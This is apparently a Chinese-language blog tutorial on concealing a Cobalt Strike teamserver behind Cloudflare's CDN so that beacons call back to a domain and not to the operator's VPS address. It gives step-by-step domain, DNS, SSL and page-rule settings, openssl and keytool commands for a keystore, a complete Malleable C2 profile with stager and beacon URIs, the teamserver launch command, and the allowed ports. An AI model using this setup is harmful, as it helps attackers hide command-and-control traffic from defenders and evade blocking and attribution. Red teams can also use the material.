使用cdn隐匿cs
前言
不会还有人直接使用vps的地址作为beacon的回连地址吧.
心里不慌吗?
能不能低调一点?
正文

域名注册
这里我注册域名的平台为:https://www.dynadot.com/
输入域名直接付费就行了.平台支持支付宝付费,所以还是挺方便的。
保持邮箱正确就行了,注册后会发送激活连接到邮件
Cloudflare 配置
同样,邮箱正确就行

注册号后:点击websites,选择add site.将刚刚注册好的的域名填上去.

添加好后,选择free 套餐

继续之后,这已经默认绑定了连个个dns的A记录,我们只需要将 Content 设置为你的VPS 主机地址就行了.
之后,回到https://www.dynadot.com/account/domain/name/list.html,为自己的域名添加一个`NS`记录.
添加域名服务器

点击确定,等待绑定成功的邮件就好了.
接下来我们来配置其他的一些东西.

SSL证书:
将encryption 选择为 flexible ,这样可以使我们的通讯快一点.
下一步配置Client Certificates,选择创建后,将Generate private key and CSR with Cloudflare选择为ECC.

创建之后,保存好公钥和私钥,后面会用.

下一步,在Caching中打开开发者模式.
下一步配置页面规则.
选择Rules->Page Rules,点击创建规则,在域名处输入cslab.lol/*形式的内容.选择 Cache Level,然后值为 Bypass.

同理,再次创建一个页面规则,不同之处在于第二个域名的形式为*.cslab.lol/*.

CobaltStrike 配置
接下来配置cobaltstrike
将上面保存的公钥和私钥分别保存到 server.pem以及server.key的文件中,在保存文件的目录打开终端,执行以下命令
sudo openssl pkcs12 -export -in server.pem -inkey server.key -out cfcert.p12 -name cloudflare_cert -passout pass:123456注:上诉的密码可以自行更改,但需要记住,后面还需要使用


下一步使用以下命令创建cfcert.store
sudo keytool -importkeystore -deststorepass 123456 -destkeypass 123456 -destkeystore cfcert.store -srckeystore cfcert.p12 -srcstoretype PKCS12 -srcstorepass 123456 -alias cloudflare_cert如果在上一个命令中修改了密码, 同样在这个命令也需要将 123456 修改为对应值
下一步,创建配置文件cnd.profile
创建一个cdn.profile,内容为下:
set sleeptime "5000";
https-certificate {
	set keystore "cfcert.store";
	set password "123456";
}
http-config {
	header "Content-Type" "application";
}
http-stager {
	set uri_x86 "/api/1";
	set uri_x64 "/api/2";
	client {
		}
	server {
		output{
		print;
		}
	}
		}
http-get {
	set uri "/api/3";
	client {

		metadata {
			base64;
			header "Cookie";
		}
		}
	server {
		output{
		print;
		}
	}
		}
http-post {
	set uri "/api/4";
	client {

		id {
			uri-append;
		}
		output{
		print;
		}
	}
	server {
		output{
		print;
		}
	}
}
第四行的密码需要和生成证书的密码相同

将cdn.profile 和 cfcert.store 复制到 vps 的teamserver 目录下.
下一步,以指定配置文件启动teamserver
./teamserver 192.168.0.123 123456 cnd.profile下一步,创建监听器,
在创建监听器时,在以下位置填你域名就行了

完工!
注意
注意 http port 端口只能设置成以下几个:
80
8080
8880
2052
2082
2086
2095
如果是 https 的监听端口只能设置成以下几个:
443
2053
2083
2087
2096
8443